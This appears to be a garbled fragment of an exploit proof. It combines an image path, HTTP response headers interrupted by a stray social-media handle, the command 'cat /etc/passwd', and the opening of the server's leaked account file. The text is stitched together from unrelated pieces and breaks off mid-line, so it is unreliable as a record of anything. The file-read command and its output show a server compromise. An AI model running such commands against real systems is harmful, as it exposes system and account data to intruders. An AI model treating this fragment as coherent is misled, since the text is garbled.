 HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
@NafisiAslH
Cache-Control: must-revalidate
Expires: -1
Content-Length: 1875
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval'
data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
cat /etc/passwd
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x: